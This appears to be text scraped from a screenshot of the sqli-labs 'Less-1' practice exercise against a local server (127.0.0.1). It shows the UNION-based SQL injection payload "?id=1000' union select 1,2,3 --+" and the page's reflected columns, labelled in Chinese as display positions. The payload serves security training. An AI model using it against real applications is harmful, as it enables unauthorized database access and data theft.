 Load URL
http://127.0.0.1/sqli/Less-1/
?id=1000'
Split URL
union select 1,2,3
Execute
--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
显示位
Your Password:3
SQLI DUMB SERIES-1